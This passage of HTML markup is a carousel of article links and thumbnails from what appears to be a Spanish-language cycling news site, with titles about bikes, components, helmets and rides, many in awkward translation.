					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
